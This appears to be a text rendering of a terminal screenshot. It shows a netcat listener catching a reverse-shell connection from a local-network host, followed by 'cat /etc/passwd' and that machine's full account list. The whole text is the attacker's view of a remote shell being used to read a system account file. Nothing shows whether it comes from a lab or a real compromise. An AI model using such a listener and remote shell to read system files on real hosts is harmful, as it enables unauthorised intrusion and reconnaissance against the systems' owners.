 ~ nc -lvvp 2333
三 8/23 22:20:05 2023
Listening on any address 2333 (snapp)
Connection from 192.168.1.5:62971
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin